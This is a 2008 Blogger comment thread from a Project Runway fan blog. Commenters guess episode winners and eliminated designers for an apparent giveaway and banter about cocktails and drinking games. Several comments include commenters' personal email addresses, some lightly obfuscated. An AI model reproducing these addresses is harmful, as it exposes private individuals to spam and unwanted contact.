<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08488448026475242222" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2674159370757059445-08488448026475242222"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_yApdDXckA88/Ss7CRY73y-I/AAAAAAAABMg/_tSkLeDk1Yo/S45-s35/trex%2Bthe%2Btexan.jpg" alt="" title="Elix the Cat">

<noscript><img src="//1.bp.blogspot.com/_yApdDXckA88/Ss7CRY73y-I/AAAAAAAABMg/_tSkLeDk1Yo/S45-s35/trex%2Bthe%2Btexan.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08488448026475242222' rel='nofollow'>Elix the Cat</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2674159370757059445'>
<p>
winner: terri<BR/>loser: jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218054720001#c2674159370757059445' title='comment permalink'>
8/6/08, 4:32&#8239;PM
</a>
<span class='item-control blog-admin pid-939354500'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2674159370757059445' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4968383767169028883'>
<a name='c4968383767169028883'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4968383767169028883'>
<p>
I still have no clue about this show so I'll just have to go with some random guesses:<BR/><BR/>#1<BR/>Winner:  Jerrel<BR/>Auf'd:  Daniel<BR/><BR/>#2<BR/>Winner:  Joe<BR/>Auf'd:  Korto<BR/><BR/>#3<BR/>Winner:  Suede<BR/>Auf'd:  Stella<BR/><BR/>myangelic1 at aol dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218054780000#c4968383767169028883' title='comment permalink'>
8/6/08, 4:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4968383767169028883' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6167343836067420425'>
<a name='c6167343836067420425'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08152975700284381188" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6167343836067420425-08152975700284381188"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZSIHzz7Z8NbbAxgvQXMmwqgiE89ELapoz3eizsMMYnBaFwWgSytULw8toAb_SZtB5_CdHoiSn5rhC1j3uMj_qWF7TSK9ojdp3FGEB9pt87j5vVez5WdxoGKpY4OYB3wI/s45-c-r/0926080955a-1.jpg" alt="" title="Jess">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZSIHzz7Z8NbbAxgvQXMmwqgiE89ELapoz3eizsMMYnBaFwWgSytULw8toAb_SZtB5_CdHoiSn5rhC1j3uMj_qWF7TSK9ojdp3FGEB9pt87j5vVez5WdxoGKpY4OYB3wI/s45-c-r/0926080955a-1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08152975700284381188' rel='nofollow'>Jess</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6167343836067420425'>
<p>
Winner: Kenley<BR/>Loser: Jennifer<BR/><BR/>Winner: Terri<BR/>Loser: Blaine<BR/><BR/>Winner: Suede<BR/>Loser: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218054840000#c6167343836067420425' title='comment permalink'>
8/6/08, 4:34&#8239;PM
</a>
<span class='item-control blog-admin pid-757480228'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6167343836067420425' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c161061618829479798'>
<a name='c161061618829479798'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13407145743858101003" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-161061618829479798-13407145743858101003"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_A76nre31yLM/TGRpo4r0GPI/AAAAAAAAADI/Dq2wlVfmxeY/S45-s35/IPhone%2BPics%2B061.JPG" alt="" title="Whitney">

<noscript><img src="//2.bp.blogspot.com/_A76nre31yLM/TGRpo4r0GPI/AAAAAAAAADI/Dq2wlVfmxeY/S45-s35/IPhone%2BPics%2B061.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13407145743858101003' rel='nofollow'>Whitney</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-161061618829479798'>
<p>
oh, my email address is:<BR/><BR/>wabarkle@umich.edu<BR/><BR/>While I'm not ready to bemoan this seasons designers yet - I think it always takes five or six episodes to weed out the boring and the terrible - I think my main problem this season is a lack of personal style on the part of the designers. <BR/><BR/>Maybe its just my southern roots, but Jennifer, darling...I don't go to the grocery store with out lip stick and mascara on. You are on NATIONAL TELEVISION! Try a little eye liner.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218054960000#c161061618829479798' title='comment permalink'>
8/6/08, 4:36&#8239;PM
</a>
<span class='item-control blog-admin pid-1616279649'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/161061618829479798' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7212647254576718009'>
<a name='c7212647254576718009'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7212647254576718009'>
<p>
Make mine a double, and don't skimp on the sugar cane this time darlings. Gives me something (else) to chew on.<BR/><BR/>Winner: Jerrell<BR/>Loser: Korto<BR/><BR/>Winner: Joe<BR/>Loser: Leanne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218054960001#c7212647254576718009' title='comment permalink'>
8/6/08, 4:36&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7212647254576718009' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5353994469085901397'>
<a name='c5353994469085901397'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5353994469085901397'>
<p>
My guesses:<BR/><BR/>Winner: Terri<BR/>Auf'd: Jerrell<BR/><BR/>Winner: Terri<BR/>Auf'd: Joe<BR/><BR/>Wildcard:<BR/>Winner: Daniel<BR/>Auf'd: Korto
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218055320000#c5353994469085901397' title='comment permalink'>
8/6/08, 4:42&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5353994469085901397' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c581805736131032561'>
<a name='c581805736131032561'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-581805736131032561'>
<p>
^email address: kacpern9@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218055440000#c581805736131032561' title='comment permalink'>
8/6/08, 4:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/581805736131032561' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c683344168305116647'>
<a name='c683344168305116647'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11284169501055131574" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-683344168305116647-11284169501055131574"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_YvWPoG3xhTk/SaqLaantMqI/AAAAAAAAGsA/QuF_niuBRas/S45-s35/eggongreensmall.jpg" alt="" title="velocibadgergirl">

<noscript><img src="//3.bp.blogspot.com/_YvWPoG3xhTk/SaqLaantMqI/AAAAAAAAGsA/QuF_niuBRas/S45-s35/eggongreensmall.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11284169501055131574' rel='nofollow'>velocibadgergirl</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-683344168305116647'>
<p>
I feel almost sure Jennifer will finally be auf'ed.<BR/><BR/>Hmmm.....<BR/><BR/>ENTRY 1<BR/>Winner:  Stella<BR/>Loser: Jennifer<BR/><BR/>ENTRY 2<BR/>Winner:  Terri <BR/>Loser:  Jennifer<BR/><BR/>ENTRY 3<BR/>Winner: Joe<BR/>Loser:  Jennifer<BR/><BR/>I'm not sure 1 or 3 would make me happy, but I'm going to go out on a limb, in the interest of winning a shirt.<BR/><BR/>velocibadgergirl@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218055500000#c683344168305116647' title='comment permalink'>
8/6/08, 4:45&#8239;PM
</a>
<span class='item-control blog-admin pid-672252809'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/683344168305116647' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2900967613215552944'>
<a name='c2900967613215552944'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2900967613215552944'>
<p>
Glenlivit on the rocks, and some smoked trout to nibble on.  Ahhh.  Thank you.<BR/><BR/>Winner:  Daniel<BR/>Auf'd:  Korto<BR/><BR/>Winner:  Terri<BR/>Auf'd:  Jerell<BR/><BR/>Winner:  Joe<BR/>Auf'd:  Stella<BR/><BR/>Suzette
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218055620000#c2900967613215552944' title='comment permalink'>
8/6/08, 4:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2900967613215552944' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6424203428094094850'>
<a name='c6424203428094094850'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16077504789734339121" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6424203428094094850-16077504789734339121"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Laura">

</a></span></div>
<a href='https://www.blogger.com/profile/16077504789734339121' rel='nofollow'>Laura</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6424203428094094850'>
<p>
Win:  Terri<BR/>Lose:  Stella<BR/><BR/>Win:  Kenley<BR/>Lose:  Daniel<BR/><BR/>Win:  Terri<BR/>Lose:  Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218055620001#c6424203428094094850' title='comment permalink'>
8/6/08, 4:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1607430319'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6424203428094094850' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8734104657256511847'>
<a name='c8734104657256511847'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8734104657256511847'>
<p>
Oooh...here goes nothing.<BR/><BR/>Winner: Korto<BR/>Loser: Stella<BR/><BR/>Winner: Daniel<BR/>Loser: Joe<BR/><BR/>Winner: Leanne<BR/>Loser: Terri
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218055980000#c8734104657256511847' title='comment permalink'>
8/6/08, 4:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8734104657256511847' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3949278317104354231'>
<a name='c3949278317104354231'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08805323693167228835" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3949278317104354231-08805323693167228835"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Samantha">

</a></span></div>
<a href='https://www.blogger.com/profile/08805323693167228835' rel='nofollow'>Samantha</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3949278317104354231'>
<p>
Have I said how much I love the lounge! Cocktails, anyone? So about the show...here're my shots in the dark....<BR/><BR/>Winner: Joe<BR/>Loser: Stella<BR/><BR/>Winner: Terri<BR/>Loser: Stella<BR/><BR/>Winner: Terri<BR/>Loser: Keith
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218056040000#c3949278317104354231' title='comment permalink'>
8/6/08, 4:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1432720844'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3949278317104354231' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4616010881524855125'>
<a name='c4616010881524855125'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16402922395411408822" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4616010881524855125-16402922395411408822"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16402922395411408822' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4616010881524855125'>
<p>
winner: Korto<BR/>loser: Stella<BR/><BR/>winner: Terri<BR/>loser: Joe<BR/><BR/>winner:Daniel<BR/>loser: Blayne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218056100000#c4616010881524855125' title='comment permalink'>
8/6/08, 4:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1144295784'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4616010881524855125' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5636951909573238508'>
<a name='c5636951909573238508'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04544501061887673960" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5636951909573238508-04544501061887673960"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04544501061887673960' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5636951909573238508'>
<p>
Winner: Korto<BR/>Loser: Stella<BR/><BR/>krissy.hraha@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218056220000#c5636951909573238508' title='comment permalink'>
8/6/08, 4:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1892017523'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5636951909573238508' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1386292264164376'>
<a name='c1386292264164376'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1386292264164376'>
<p>
Winner: Kelli<BR/>Loser: Jennifer<BR/><BR/>Winner: Kenley<BR/>Loser: Korto<BR/><BR/>Winner: Terri<BR/>Loser: Keith
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218056280000#c1386292264164376' title='comment permalink'>
8/6/08, 4:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1386292264164376' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7651119437608584717'>
<a name='c7651119437608584717'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7651119437608584717'>
<p>
Like Tom in KC and Joanie I just want to kick back with beverage of choice (Little Penguin here) without choosing win/losers. I just need someone to crank down the AC and I'm good to go. Four hours and counting.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218056280001#c7651119437608584717' title='comment permalink'>
8/6/08, 4:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7651119437608584717' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3657839280430324244'>
<a name='c3657839280430324244'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07584899260586475222" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3657839280430324244-07584899260586475222"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="anna_chronistic">

</a></span></div>
<a href='https://www.blogger.com/profile/07584899260586475222' rel='nofollow'>anna_chronistic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3657839280430324244'>
<p>
Winner: Kelli<BR/>Loser: Joe<BR/><BR/>Winner: Stella<BR/>Loser: Daniel<BR/><BR/>Winner: Kenley<BR/>Loser: Keith<BR/><BR/>At this point, it's a crapshoot. I'm so often boggled by the judges' decisions (which is why I have Stella in as a potential winner -- dark horse).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218056400000#c3657839280430324244' title='comment permalink'>
8/6/08, 5:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1992752229'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3657839280430324244' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8611483479351415298'>
<a name='c8611483479351415298'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8611483479351415298'>
<p>
1. Winner: Kenley<BR/>Loser: Jennifer<BR/><BR/>2. Winner: Kelli<BR/>Loser: Stella<BR/><BR/>3. Winner: Jerrel<BR/>Loser: Suede<BR/><BR/>madocbitur@aim.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218056580000#c8611483479351415298' title='comment permalink'>
8/6/08, 5:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8611483479351415298' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6055297341682694115'>
<a name='c6055297341682694115'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6055297341682694115'>
<p>
Based on the previews I hearby dubbed tonight's lounge "The Republic of Cocktail Land."<BR/><BR/>Tonight's drinking games will be based on the following criteria.  <BR/>1. Drink everytime Suede uses a "big" word such as "GINORMOUS!" <BR/>2. Drink with every reference to "biker chic" "leathua" "diva" and "I describe my style as..."<BR/>3.  Drink everytime Tim Gunn gives design advice and the designer chooses not follow it.<BR/><BR/>Off to flat iron the hair and put a flower in my hair a la Kenley...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218056700000#c6055297341682694115' title='comment permalink'>
8/6/08, 5:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6055297341682694115' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3701309018189312585'>
<a name='c3701309018189312585'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3701309018189312585'>
<p>
Okay I'll play what Tom In KC played too!<BR/><BR/>Winner: Paris Hilton (I know, I know)<BR/>Loser: John McCain ; )<BR/><BR/>Oh and can I have a sip of one of those capara...er...capiera....piranha drinks? <BR/><BR/>FTR,<BR/><BR/>Winner: Terri<BR/>Loser: Stella<BR/><BR/>Winner: Korto<BR/>Loser: Suede<BR/><BR/>Winner: Jerrel<BR/>Loser: Jennifer<BR/><BR/>kapagar (AT) mindspring (DOT) com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218057300000#c3701309018189312585' title='comment permalink'>
8/6/08, 5:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3701309018189312585' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4240787162535764253'>
<a name='c4240787162535764253'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4240787162535764253'>
<p>
Winner: Leanne<BR/><BR/>or Winner: Suede<BR/><BR/>or Winner: Daniel<BR/><BR/>all paired with the loser, Stella, because I can't see Apollo in Leathuh.<BR/><BR/>k_skenes@yahoo.com<BR/><BR/>Thanks!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218057660000#c4240787162535764253' title='comment permalink'>
8/6/08, 5:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4240787162535764253' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4022137264480242520'>
<a name='c4022137264480242520'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4022137264480242520'>
<p>
winner: Stella<BR/>loser: Joe<BR/><BR/>winner: Leanne<BR/>loser: Joe<BR/><BR/>winner: Kenley<BR/>loser: Joe<BR/><BR/>info@aloetile.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218057660001#c4022137264480242520' title='comment permalink'>
8/6/08, 5:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4022137264480242520' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2388281390005944341'>
<a name='c2388281390005944341'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12905333975241173907" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2388281390005944341-12905333975241173907"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_BJNqPgUTNnk/SXporinHr9I/AAAAAAAAAHA/2W1PZ4AMbuo/S45-s35/P1010657%2Bsmall.JPG" alt="" title="Brittney">

<noscript><img src="//2.bp.blogspot.com/_BJNqPgUTNnk/SXporinHr9I/AAAAAAAAAHA/2W1PZ4AMbuo/S45-s35/P1010657%2Bsmall.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12905333975241173907' rel='nofollow'>Brittney</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2388281390005944341'>
<p>
Winner: Daniel<BR/>Loser: Stella<BR/><BR/>Winner: Kelli<BR/>Loser: Korto<BR/><BR/>Winner: Blayne<BR/>Loser: Joe<BR/><BR/>Please oh PLEASE, let Stella go home!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218057840000#c2388281390005944341' title='comment permalink'>
8/6/08, 5:24&#8239;PM
</a>
<span class='item-control blog-admin pid-218713510'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2388281390005944341' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c409702900279353382'>
<a name='c409702900279353382'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10401448846556940622" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-409702900279353382-10401448846556940622"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0RAZW_olIrNug3VeqQYwvtYjYpzzoIXGIIx3q_u4B-eJnxV8ugiUuIfQBMceKkzLevNryNPl5wsCy8FKxVNqGZQz88FJd6KzITmpkb1ipTAj0XWYW2z-TbRwAtOzXsg/s45-c/TL10.jpg" alt="" title="tom in kc">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0RAZW_olIrNug3VeqQYwvtYjYpzzoIXGIIx3q_u4B-eJnxV8ugiUuIfQBMceKkzLevNryNPl5wsCy8FKxVNqGZQz88FJd6KzITmpkb1ipTAj0XWYW2z-TbRwAtOzXsg/s45-c/TL10.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10401448846556940622' rel='nofollow'>tom in kc</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-409702900279353382'>
<p>
Bill, in your honor, I'm inventing a new drink, "Scotch Over a Tad." The recipe calls for 2 oz. Glenfiddich, equal parts YooHoo and Wal-Tussin. Stir and serve over ice in hollowed out pinapple. Garnish with rosary beads and bacon.<BR/><BR/>(Actually, can I go back to my original order?)
